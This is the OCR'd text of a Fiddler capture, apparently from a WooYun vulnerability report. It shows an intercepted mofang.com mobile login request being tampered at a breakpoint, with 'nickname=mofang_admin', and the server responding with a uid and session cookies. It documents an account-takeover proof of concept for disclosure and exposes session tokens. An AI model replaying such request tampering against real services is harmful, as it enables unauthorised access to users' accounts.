 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Request body is encoded. Click to decode.
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://api.mofang.com/user/v2/user/login?atom=dWlkPTMxOTA3NzU3JnNpZD04ZmM4ODI3NjZjM2YzYjk3ZWE3NTg5YTg5NzdhMmEwZSZjYz0xMDAx%0AMCZwZj1hbmRy
Content-Encoding: gzip
Accept-Encoding: gzip
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.0.2; MI 2C MIUI/6.1.28)
Host: api.mofang.com
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 304
{"phone":"13333333333","username":"","crypt":"34742783db36b86bff08f5f7bf4630720b67aa5f837d67ae3ffdf5ddf6fd314094f2152a24f2322a55
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
nickname=mofang_admin
View in Notep
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Tengine/1.5.2
Date: Sun, 20 Mar 2016 15:46:47 GMT
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Set-Cookie: scis=a2c19ed4a44334a689696d33ace79e6b; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: mf_scis=a2c19ed4a44334a689696d33ace79e6b; expires=Tue, 19-Apr-2016 15:46:47 GMT; path=/; domain=.mofang.com; httponly
Content-Length: 121
{"code":0,"message":"\u64cd\u4f5c\u6210\u529f","data":{"uid":"80002","session_id":"a2c19ed4a44334a689696d33ace79e6b"}}
www.wooyun.org